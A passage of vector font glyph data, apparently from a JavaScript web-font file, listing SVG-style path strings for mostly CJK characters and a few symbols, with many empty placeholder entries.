104,0r0,-43r40,0r0,172xm86,-170v0,24,25,17,50,17v35,0,63,-1,86,-6r5,26v-30,8,-68,12,-114,12v-38,1,-67,1,-67,-38r0,-111r40,0r0,100xm203,65v-66,8,-108,-62,-64,-106r-53,0r0,-30r97,0r0,-37r39,0r0,37r98,0r0,30r-54,0v43,43,2,114,-63,106xm156,2v0,46,93,44,93,0v0,-23,-22,-35,-46,-35v-24,0,-47,12,-47,35"},{"d":"253,-167r-46,122r-27,0r30,-122r43,0xm179,-167r-47,122r-26,0r29,-122r44,0"},{},{},{"d":"91,-145v-20,0,-25,-7,-26,-27r0,-102r212,0v17,0,25,9,24,25r-5,104r-205,0xm259,-176v-3,-23,10,-67,-12,-67r-143,0v4,23,-12,67,14,67r141,0xm341,-78r-322,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{"d":"58,-38v-23,0,-30,-7,-30,-28r0,-205r40,0r0,79r102,0r0,-79r40,0r0,95r69,0r0,-99r40,0r0,329r-40,0r0,-200r-69,0r0,108r-152,0xm170,-68r0,-94r-102,0r0,80v0,9,5,14,15,14r87,0"},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,67v0,9,4,14,13,14r185,0r0,30r-213,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33xm180,38v31,0,60,-10,60,-39v0,-28,-29,-39,-60,-39v-31,0,-60,11,-60,39v0,29,29,39,60,39"},{},{},{"d":"319,54r-40,0r0,-202r-109,0r0,-30r109,0r0,-97r40,0r0,329xm80,-86v0,19,19,17,39,17v39,0,75,-4,105,-10r5,26v-36,10,-79,16,-129,16v-35,-1,-60,-2,-60,-39r0,-194r161,0r0,31r-121,0r0,153"},{"d":"279,-213v0,44,-35,70,-79,74r0,36r141,0r0,30r-322,0r0,-30r141,0r0,-36v-44,-5,-76,-30,-76,-74v0,-51,41,-76,97,-76v55,0,98,26,98,76xm181,-169v30,0,57,-16,57,-44v0,-28,-26,-45,-57,-45v-32,0,-57,16,-57,45v0,28,26,44,57,44xm86,52v-40,0,-15,-63,-22,-97r39,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"141,-46v65,-1,111,3,120,-39r0,-190r40,0r0,109r52,0r0,30r-52,0r0,190r-40,0r0,-94v-35,36,-156,22,-248,25r0,-31r89,0r0,-71v-30,-2,-70,10,-70,-26r0,-126r39,0r0,108v0,9,5,14,14,14r122,0r0,30r-66,0r0,71"},{},{},{},{"d":"160,-152v-35,-5,-98,16,-98,-24r0,-98r40,0r0,79v0,9,4,13,13,13r186,0r0,30r-101,0r0,48r141,0r0,30r-322,0r0,-30r141,0r0,-48xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-62r-69,0r0,-28r69,0r0,-34r-69,0r0,-29r69,0r0,-27r40,0r0,180xm24,-123v58,-30,81,-64,78,-149r43,0v-3,72,21,116,77,145r-18,27v-32,-13,-65,-44,-79,-76v-12,36,-47,66,-82,81xm279,-73v-2,58,24,83,63,106r-19,26v-21,-9,-57,-42,-63,-63v-6,21,-42,55,-62,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v39,-24,65,-48,63,-106r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{"d":"324,-103r-40,0r0,-172r40,0r0,172xm251,-108r-40,0r0,-89r-68,0r0,-31r68,0r0,-47r40,0r0,167xm76,-161v3,33,76,13,100,11r5,27v-40,8,-144,36,-144,-28r0,-119r39,0r0,109xm220,-92v55,0,99,27,99,78v0,50,-45,78,-99,78v-56,0,-99,-27,-99,-78v0,-51,44,-78,99,-78xm220,33v33,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-32,0,-59,17,-59,47v0,30,26,47,59,47"},{},{},{},{},{},{},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm341,-99r-142,0r0,32r-38,0r0,-32r-142,0r0,-30r322,0r0,30xm200,-51v-2,53,59,70,109,80r-11,27v-40,0,-107,-34,-118,-61v-11,27,-78,61,-118,61r-11,-27v49,-11,110,-27,109,-80r40,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm129,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82"},{"d":"279,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0"},{},{},{},{},{},{"d":"297,-158r-206,0v-50,0,-20,-76,-28,-118r40,0r0,26r154,0r0,-26r40,0r0,118xm257,-187r0,-33r-154,0v0,16,-3,33,14,33r140,0xm341,-100r-141,0r0,44r-40,0r0,-44r-141,0r0,-29r322,0r0,29xm102,-5v0,16,-4,33,15,33r141,0r0,-33r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,34r156,0r0,-34r40,0r0,126r-208,0"},{},{},{},{"d":"301,-272r-91,276r-60,0r-91,-276r44,0r76,242r4,0r76,-242r42,0"},{"d":"261,-111v-38,31,-156,18,-241,21r0,-30r84,0r0,-34v-31,-2,-69,10,-69,-27r0,-93r39,0r0,30r94,0r0,-30r40,0r0,120r-65,0r0,34v50,-1,76,2,103,-9v10,-4,15,-12,15,-23r0,-123r40,0r0,75r52,0r0,31r-52,0r0,84r-40,0r0,-26xm168,-183r0,-33r-94,0v0,16,-4,33,15,33r79,0xm267,-64v-1,57,23,74,63,99r-21,24v-21,-9,-55,-40,-61,-61v-6,21,-39,52,-60,61v-20,-9,-56,-38,-61,-61v-6,22,-41,52,-61,61r-21,-24v40,-25,63,-41,63,-99r37,0v0,45,14,66,43,86v27,-20,43,-41,42,-86r37,0"},{},{},{},{"d":"280,-109v-27,19,-59,24,-123,24r0,135r-39,0r0,-135r-96,0r0,-30r51,0r0,-109v1,-24,-25,-14,-45,-16r0,-31r71,0v13,0,17,5,17,20r-5,136r77,-1r0,-108v1,-25,-33,-13,-54,-16r0,-31r77,0v16,0,20,8,20,24r-5,129v82,3,47,-90,54,-157r40,0r0,329r-40,0r0,-163"},{},{},{},{},{},{},{"d":"324,-86r-40,0r0,-189r40,0r0,189xm251,-87r-40,0r0,-108r-68,-1r0,-30r68,0r0,-49r40,0r0,188xm76,-158v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-122r39,0r0,112xm305,-71v16,1,20,5,20,22r-6,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-182,0r0,-31r217,0"},{},{},{},{},{"d":"180,-130v-67,8,-110,-51,-73,-100r-53,0r0,-28r107,0r0,-30r39,0r0,30r106,0r0,28r-53,0v37,48,-6,109,-73,100xm180,-158v25,0,47,-11,48,-34v0,-44,-96,-44,-96,0v0,23,23,34,48,34xm341,-81r-322,0r0,-28r322,0r0,28xm105,-3v0,16,-2,34,15,34r135,0r0,-34r-150,0xm93,58v-20,0,-27,-6,-27,-26r0,-89r39,0r0,27r150,0r0,-27r40,0r0,115r-202,0"},{},{"d":"97,-116v-35,1,-57,-3,-57,-40r0,-113r40,0r0,104v3,31,57,15,82,15v65,0,32,-71,40,-125r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,22,-105,23xm311,-73v13,-1,16,4,16,16r-4,115r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm285,28r0,-60v0,-7,-4,-11,-11,-11r-138,0v4,24,-13,71,14,71r135,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-180r-56,0r0,76r-40,0r0,-171r40,0r0,65r56,0r0,30xm116,-278v52,0,94,32,94,82v0,50,-42,82,-94,82v-52,0,-95,-31,-95,-82v0,-50,43,-82,95,-82xm116,-145v32,0,55,-21,55,-51v0,-31,-23,-51,-55,-51v-33,0,-56,19,-56,51v0,32,23,51,56,51xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v0,15,-1,27,15,27r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{"d":"317,-77r-40,0r0,-115r-104,0r0,-30r104,0r0,-53r40,0r0,198xm86,-153v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-39,1,-67,1,-67,-39r0,-127r40,0r0,117xm220,-77v-5,63,56,93,109,105r-13,29v-43,-1,-106,-43,-116,-75v-10,33,-72,74,-116,75r-13,-29v56,-12,113,-40,109,-105r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm114,-270v28,4,76,-14,76,21v0,27,-2,52,-4,73r40,0r0,-99r38,0r0,325r-38,0r0,-195r-44,0v-8,46,-26,89,-54,132r-30,-17v34,-58,52,-123,52,-196v0,-19,-20,-12,-36,-13r0,-31xm26,-270v27,5,76,-14,76,19v0,96,-18,153,-57,213r-29,-18v31,-50,46,-106,46,-170v0,-20,-21,-11,-36,-13r0,-31"},{},{},{},{},{},{},{},{"d":"138,-142v57,3,109,-6,116,-37r0,-96r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-51v-29,25,-80,31,-145,30v-44,-1,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,81v4,23,30,15,60,17xm106,58v-20,0,-27,-6,-27,-26r0,-103r219,0r0,31r-178,0v4,24,-11,68,14,68r168,0r3,30r-199,0"},{},{},{},{},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-99r-322,0r0,-30r151,0r0,-63r38,0r0,63r133,0r0,30xm131,-275v13,0,16,5,15,19r-6,98r-36,0r0,-70v2,-28,-36,-13,-59,-17r0,-30r86,0xm279,-64v16,1,20,5,19,22r-4,96r-36,0r0,-71v0,-11,-5,-16,-15,-16r-182,0r0,-31r218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-51r-40,0r0,-224r40,0r0,224xm35,-108v59,-17,122,-56,126,-118v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-3,94,-69,145,-153,168xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r-1,67v0,8,5,13,14,13r186,0r0,31r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-56,0r0,69r-40,0r0,-163r40,0r0,63r56,0r0,31xm17,-135v53,-28,83,-61,81,-137r40,0v-3,66,23,103,79,133r-18,26v-33,-12,-68,-45,-81,-77v-10,38,-45,66,-83,81xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{"d":"319,54r-40,0r0,-69r-78,0r0,-29r78,0r0,-231r40,0r0,329xm71,-139v-21,0,-29,-5,-29,-25r0,-107r40,0r0,88v0,9,4,14,13,14r124,0r0,30r-148,0xm246,-84v-26,10,-59,13,-96,13r0,121r-39,0r0,-121r-94,0r0,-30v75,-1,160,4,225,-6"},{"d":"160,-131v-37,-5,-98,17,-98,-27r0,-59r195,0v-1,-12,4,-30,-10,-29r-185,0r0,-29r221,0v11,0,16,5,16,16r-5,70r-192,0v1,12,-5,29,10,28r193,0r0,30r-105,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm86,55v-40,2,-17,-58,-23,-90r40,0v3,21,-11,59,14,59r187,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-39,0r0,-177r39,0r0,177xm205,-270v19,0,23,3,23,22v-3,75,-26,114,-73,151r-24,-23v36,-32,55,-67,55,-106v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,0,17,4,17,18v-1,59,-24,105,-72,139r-22,-22v34,-29,51,-60,52,-91v1,-21,-30,-10,-48,-13r0,-31r73,0xm128,-11v1,17,-5,39,14,39r136,0r0,-39r-150,0xm116,59v-20,0,-27,-7,-27,-27r0,-112r39,0r0,39r150,0r0,-39r39,0r0,139r-201,0"},{},{},{},{},{},{"d":"217,-89v55,0,98,26,98,76v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v1,-50,43,-76,97,-76xm174,-157v3,25,40,14,64,11r5,26v-26,8,-77,15,-99,1v-26,10,-51,15,-80,12v-23,-3,-29,-12,-29,-38r0,-126r75,0r0,31r-37,0r0,86v2,28,39,14,62,10r0,-127r94,0r0,31r-55,0r0,83xm317,-98r-40,0r0,-79r-59,0r0,-30r59,0r0,-68r40,0r0,177xm217,35v31,0,58,-19,58,-48v0,-28,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"317,-94r-39,0r0,-181r39,0r0,181xm205,-270v19,0,23,3,23,22v-3,77,-26,119,-72,158r-26,-22v37,-36,56,-74,56,-114v1,-21,-29,-10,-47,-13r0,-31r66,0xm104,-270v14,1,17,3,17,18v-1,70,-26,110,-70,144r-24,-22v34,-31,52,-63,53,-96v0,-21,-30,-11,-48,-13r0,-31r72,0xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-180,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,181r-40,0r0,-83r-64,0v-7,41,-45,70,-93,70v-52,0,-95,-34,-95,-85v0,-51,42,-85,95,-85xm120,-139v32,0,55,-22,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-12,68,14,68r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{"d":"73,-135v3,22,30,17,58,17v55,0,84,-2,112,-14v11,-5,15,-14,15,-25r0,-118r40,0r0,82r56,0r0,31r-56,0r0,111r-40,0r0,-65v-28,22,-83,32,-152,31v-42,0,-73,1,-73,-40r0,-71r128,0v-2,-17,7,-45,-13,-45r-114,0r0,-29r148,0v16,0,21,5,20,20r-6,83r-123,0r0,32xm102,49v-43,0,-16,-67,-23,-102r40,0v4,24,-12,71,14,71r178,0r0,31r-209,0"},{},{},{},{},{"d":"180,-21v45,0,60,-24,61,-70r0,-181r40,0r0,177v0,66,-35,105,-101,105v-66,0,-101,-39,-101,-105r0,-177r41,0r0,181v-1,48,16,70,60,70"},{},{},{},{},{},{},{},{},{},{"d":"73,-154v-21,0,-27,-7,-28,-26r0,-92r73,0r0,30r-33,0v3,20,-10,57,13,58r43,0r0,-88r95,0r0,30r-55,0v3,20,-10,57,13,58r43,0r0,30r-164,0xm279,-111v-28,18,-59,22,-124,21r0,46r-39,0r0,-45r-89,0r0,-30v78,-4,173,7,238,-10v10,-5,14,-12,14,-23r0,-123r40,0r0,249r-40,0r0,-85xm109,55v-40,3,-19,-52,-24,-84r40,0v3,20,-10,53,14,53r194,0r0,31r-224,0"},{"d":"278,-275v16,1,22,4,20,22r-6,91r49,0r0,29r-140,0r0,53r-40,0r0,-53r-142,0r0,-29r95,0r0,-68v0,-27,-39,-13,-62,-16r0,-29r91,0v14,1,15,3,14,19r-5,94r102,0r0,-68v-1,-30,-49,-11,-75,-16r0,-29r99,0xm251,62v-52,5,-80,-61,-46,-97r-30,0r0,-29r57,0r0,-37r39,0r0,37r57,0r0,29r-30,0v32,36,7,103,-47,97xm251,34v16,0,27,-11,27,-29v0,-17,-10,-30,-27,-30v-16,0,-26,14,-26,30v0,17,10,29,26,29xm82,59v-45,5,-25,-51,-29,-86r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-28r93,0v11,0,16,5,16,16r-4,69r-68,0v1,12,-5,30,10,30r69,0r0,29r-87,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"84,-147v2,20,25,15,50,16v63,0,93,-1,124,-16v34,-17,9,-84,16,-128r39,0r0,189r-39,0r0,-45v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-65r132,0v-1,-16,4,-40,-13,-39r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm213,-83v55,0,98,25,98,74v0,49,-44,73,-98,73v-54,0,-97,-23,-97,-73v0,-50,42,-74,97,-74xm213,33v31,0,58,-14,58,-42v0,-28,-28,-43,-58,-43v-30,0,-58,15,-58,43v0,28,28,42,58,42"},{},{},{},{},{},{},{},{},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm152,-270v34,-3,16,49,15,69r45,0r0,-74r39,0r0,166r-39,0r0,-61r-55,0v-17,37,-50,66,-99,86r-20,-28v61,-27,91,-64,91,-113v0,-9,-3,-14,-11,-14r-73,0r0,-31r107,0xm222,-94v56,0,99,27,99,79v0,51,-44,79,-99,79v-56,0,-99,-28,-99,-79v0,-51,43,-79,99,-79xm222,33v32,0,58,-19,58,-48v0,-29,-26,-48,-58,-48v-32,0,-58,19,-58,48v0,29,26,48,58,48"},{},{},{},{"d":"107,-114v-42,0,-72,3,-72,-40r0,-117r158,0r0,29r-119,0r0,32r115,0r0,29r-115,0v-5,42,19,36,56,36v55,0,87,0,117,-14v21,-22,5,-78,10,-116r39,0r0,62r58,0r0,30r-58,0r0,75r-39,0r0,-33v-34,24,-77,27,-150,27xm108,58v-45,5,-25,-52,-29,-87r177,0v-1,-12,4,-29,-10,-29r-167,0r0,-29r202,0v11,0,16,5,16,16r-4,70r-174,0v1,12,-5,30,10,30r175,0r0,29r-196,0"},{"d":"218,-129v-14,18,-72,29,-93,11v-33,13,-98,27,-98,-27r0,-125r68,0r0,30r-31,0r0,86v1,26,35,13,53,10r0,-126r72,0r0,30r-36,0r0,83v-1,27,48,17,58,7v15,-28,3,-85,7,-125r37,0r0,70r34,0r0,-70r39,0r0,182r-39,0r0,-81r-34,0r0,75r-37,0r0,-30xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-109,-43,-117,-76v-9,35,-74,75,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{},{},{},{},{"d":"326,-91r-39,0r0,-71r-34,0r0,70r-39,0r0,-183r39,0r0,82r34,0r0,-82r39,0r0,184xm104,-96v-65,7,-94,-72,-59,-119r-29,0r0,-30r69,0r0,-42r39,0r0,42r67,0r0,30r-28,0v35,46,6,126,-59,119xm104,-127v23,0,36,-19,36,-41v0,-22,-13,-41,-36,-41v-23,0,-36,19,-36,41v0,22,13,41,36,41xm282,-69v-1,57,24,79,64,102r-20,26v-21,-10,-56,-38,-62,-61v-6,23,-41,52,-63,61v-21,-10,-56,-38,-62,-61v-5,23,-41,51,-62,61r-20,-26v40,-24,64,-45,64,-102r36,0v-1,40,13,67,44,90v31,-23,45,-50,44,-90r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-160v-36,-5,-98,17,-98,-26r0,-88r236,0r0,30r-196,0v3,19,-9,54,13,54r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm103,-8v1,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,31r155,0r0,-31r39,0r0,126r-207,0"},{"d":"73,-143v3,21,31,15,58,16v55,2,84,-2,112,-14v31,-22,9,-89,15,-134r40,0r0,72r56,0r0,31r-56,0r0,89r-40,0r0,-42v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-67r128,0v-1,-17,5,-43,-13,-42r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,29xm300,-40r-7,94r-35,0r0,-71v0,-10,-4,-14,-14,-14r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"98,-114v-35,0,-62,-2,-62,-39r0,-118r129,0r0,29r-89,0r0,32r84,0r0,29r-84,0v-5,39,16,36,51,36v42,0,80,-9,80,-38r0,-92r37,0r0,62r45,0r0,-62r37,0r0,168r-37,0r0,-75r-45,0r0,74r-37,0r0,-32v-19,19,-63,26,-109,26xm125,58v-44,4,-23,-52,-28,-87r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-29r215,0v11,0,17,5,16,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{},{"d":"174,-145v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-36,13,-109,32,-109,-26r0,-136r77,0r0,31r-39,0r0,96v3,28,41,13,64,10r0,-137r94,0r0,31r-55,0r0,95xm317,-49r-40,0r0,-123r-59,0r0,-31r59,0r0,-72r40,0r0,226xm110,49v-18,-1,-22,-5,-23,-22r0,-84r39,0r0,62v0,8,4,13,13,13r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-71v13,0,16,5,16,18r-5,112r-199,0v-20,0,-25,-7,-26,-27r0,-103r214,0xm183,-170v-7,24,-26,58,-47,70v-19,-14,-40,-45,-46,-70v-5,27,-24,60,-41,74r-26,-22v32,-35,47,-70,45,-122r-38,0r0,-31r210,0r0,31r-38,0v-2,51,18,90,46,115r-26,21v-15,-12,-34,-44,-39,-66xm277,28r0,-57v0,-7,-4,-11,-11,-11r-139,0v4,23,-12,68,14,68r136,0xm317,-93r-40,0r0,-182r40,0r0,182xm108,-240v-1,39,7,67,28,93v19,-26,27,-54,26,-93r-54,0"},{"d":"120,-277v48,0,86,27,93,69r64,0r0,-67r40,0r0,181r-40,0r0,-84r-64,0v-6,42,-44,69,-93,69v-53,0,-95,-33,-95,-84v0,-52,42,-85,95,-84xm120,-140v32,0,55,-23,55,-53v0,-31,-22,-54,-55,-54v-33,-1,-56,23,-56,54v0,31,24,53,56,53xm279,-44v4,43,22,62,54,81r-18,24v-24,-10,-47,-34,-56,-59v-5,24,-35,50,-57,59r-18,-24v35,-19,51,-35,55,-81r-49,0r0,-29r137,0r0,29r-48,0xm87,54v-18,-1,-22,-5,-23,-22r0,-100r40,0r0,78v2,25,45,9,68,13r0,31r-85,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm147,-209v-3,77,36,124,86,156r-22,27v-30,-13,-75,-64,-84,-95v-9,38,-50,81,-83,99r-23,-27v61,-41,88,-86,85,-160r-79,0r0,-30r79,0r0,-44r40,0r0,44r79,0r0,30r-78,0"},{},{"d":"279,-66r-75,0r0,-29r75,0r0,-180r40,0r0,244r-40,0r0,-35xm252,-136v-27,7,-68,12,-104,12r0,64r-40,0r0,-64r-76,0r0,-30r146,0r0,-70v0,-11,-5,-16,-15,-16r-108,0r0,-31r144,0v16,0,24,8,23,24r-6,91v12,-1,23,-2,33,-4xm109,53v-41,1,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r193,0r0,30r-224,0"},{},{},{},{"d":"89,-95v-20,-1,-29,-6,-29,-26r0,-149r240,0r0,31r-200,0r0,40r196,0r0,30r-196,0v2,17,-7,43,13,43r188,0r0,31r-212,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-271v40,-3,21,53,16,76r79,0r0,-80r40,0r0,226r-40,0r0,-115r-92,0v-22,40,-66,73,-132,99r-16,-28v50,-21,85,-45,105,-74v-35,4,-68,1,-105,2r0,-30r119,0v5,-15,14,-45,-8,-45r-107,0r0,-31r141,0xm113,49v-18,0,-22,-6,-23,-23r0,-85r40,0r0,64v0,8,5,13,14,13r183,0r0,31r-214,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,177r-40,0r0,-79r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm224,-46v9,41,58,65,107,73r-12,30v-43,-4,-101,-32,-115,-63v-14,31,-73,59,-116,63r-11,-30v50,-8,98,-30,107,-73r-97,0r0,-30r233,0r0,30r-96,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,76r-40,0r0,-175r40,0r0,68r56,0r0,31xm17,-125v55,-30,84,-64,81,-146r40,0v-3,70,22,111,79,141r-18,27v-31,-12,-69,-47,-80,-78v-12,37,-48,67,-83,83xm189,59v-21,-7,-57,-43,-63,-64v-6,21,-41,57,-62,64r-20,-27v45,-27,66,-57,64,-109r37,0v-2,44,13,71,44,96v32,-25,46,-53,44,-96r37,0v-2,51,18,82,63,109r-19,27v-21,-7,-57,-43,-63,-64v-3,17,-45,60,-62,64"},{},{},{},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-185r-81,0r0,-31r81,0r0,-113r40,0r0,329xm141,-209v-4,80,35,126,85,160r-22,27v-30,-13,-74,-63,-82,-96v-9,37,-49,83,-82,99r-23,-27v61,-41,87,-87,84,-163r-77,0r0,-30r77,0r0,-44r39,0r0,44r77,0r0,30r-76,0"},{},{},{},{},{},{},{},{},{"d":"276,-268v18,0,23,6,23,24r-8,159r-36,0r0,-136v0,-12,-3,-17,-15,-17r-178,0r0,-30r214,0xm341,-14r-322,0r0,-30r322,0r0,30"},{"d":"291,-188v0,55,-40,88,-91,93r0,51r141,0r0,30r-322,0r0,-30r141,0r0,-51v-53,-5,-91,-39,-92,-93v0,-59,49,-94,112,-94v62,0,111,34,111,94xm180,-124v39,0,73,-27,73,-64v0,-37,-34,-63,-73,-63v-39,0,-72,26,-72,63v0,38,33,64,72,64"},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-283v47,0,86,15,86,56v0,41,-39,56,-86,56v-47,0,-85,-16,-85,-56v0,-40,39,-56,85,-56xm135,-196v24,0,47,-10,46,-31v0,-41,-91,-42,-92,0v0,20,22,31,46,31xm279,-93r-75,0r0,-23r75,0r0,-159r40,0r0,194r-40,0r0,-12xm244,-139v-24,8,-57,12,-90,12r0,43r-39,0r0,-42r-87,0r0,-26v71,-1,151,4,212,-6xm107,59v-41,5,-26,-43,-29,-76r201,0v0,-11,2,-23,-10,-23r-191,0r0,-26r226,0v32,2,8,49,12,74r-199,0v0,0,-2,25,11,25r199,0r0,26r-220,0"},{},{},{},{},{},{},{},{},{},{},{"d":"215,-137r-198,0r0,-29r198,0r0,29xm215,-60r-198,0r0,-30r198,0r0,30","w":231},{},{},{},{"d":"212,-155v-36,-5,-71,-25,-88,-48v-14,25,-55,44,-90,51r-12,-28v45,-11,71,-25,78,-46r-69,0r0,-29r72,0r0,-30r40,0r0,30r73,0r0,29r-69,0v9,21,33,36,75,45xm261,-118v-36,32,-151,16,-241,20r0,-27r83,0r0,-41r40,0r0,41v52,-1,77,1,104,-10v10,-4,14,-12,14,-23r0,-117r40,0r0,69r52,0r0,30r-52,0r0,84r-40,0r0,-26xm100,58v-41,4,-25,-46,-28,-79r189,0v0,-11,3,-24,-10,-24r-179,0r0,-27r214,0v33,2,9,52,12,77r-187,0v0,12,-3,26,11,26r188,0r0,27r-210,0"},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm129,-97v-68,7,-108,-68,-68,-118r-38,0r0,-31r86,1r0,-42r39,0r0,42r85,-1r0,31r-37,0v40,49,1,126,-67,118xm129,-129v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40xm132,-11v1,16,-6,39,13,39r132,0r0,-39r-145,0xm118,58v-20,0,-25,-6,-26,-26r0,-103r40,0r0,30r145,0r0,-30r40,0r0,129r-199,0"},{},{},{},{"d":"276,-221v-1,41,-34,63,-76,67r0,30r141,0r0,28r-322,0r0,-28r141,0r0,-30v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v53,-1,97,20,96,69xm123,-221v1,53,113,53,114,0v0,-53,-114,-54,-114,0xm299,57v-46,-4,-100,-25,-118,-54v-19,31,-71,50,-121,55r-10,-29v61,-9,96,-26,106,-51r-100,0r0,-29r104,0r0,-31r40,0r0,31r104,0r0,29r-100,0v12,23,47,39,106,50"},{},{},{},{"d":"317,-80r-40,0r0,-195r40,0r0,195xm149,-213v2,46,42,78,82,92r-16,28v-34,-10,-71,-38,-85,-67v-12,32,-53,62,-88,73r-17,-29v55,-22,83,-54,83,-97r-76,0r0,-30r76,0r0,-40r41,0r0,40r76,0r0,30r-76,0xm219,-75v-3,61,56,92,109,103r-13,29v-43,-1,-106,-42,-116,-74v-9,33,-74,73,-117,74r-12,-29v55,-12,112,-40,109,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm89,4r-51,0r0,-46r51,0r0,46","w":118},{"d":"206,-231v16,27,64,40,108,46r-9,30v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v61,-7,98,-22,109,-46r-98,0r0,-29r102,0r0,-29r42,0r0,29r102,0r0,29r-97,0xm91,58v-42,4,-24,-47,-28,-80r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-31r-141,